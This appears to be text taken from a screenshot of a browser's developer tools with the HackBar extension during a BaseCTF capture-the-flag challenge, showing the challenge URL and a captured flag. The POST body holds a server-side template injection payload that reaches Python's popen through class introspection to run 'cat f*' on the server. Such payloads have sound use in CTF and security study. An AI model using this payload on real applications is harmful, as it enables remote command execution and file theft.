 Hello BaseCTF{29895f24-a9d2-45a9-b3ed-a7470af827f6}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
http://challenge.basectf.fun:23135/index
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
flag=<<''.__class__.__bases__[0].__subclasses__()[132].__init__.__globals__['popen']
('cat f*').read()>>
Name
Origin
Name